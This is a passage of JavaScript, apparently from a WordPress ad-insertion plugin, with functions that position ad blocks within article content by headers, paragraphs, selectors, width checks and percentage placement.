            shortcodesInsert();
        }, 200);
    }
  }

  function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
  }

  function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
  }

  function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
  }

  function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
  }

  function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
  }

  /* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  } */

  function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  }

  function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
  }

  function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
  }

  function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
  }

  function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
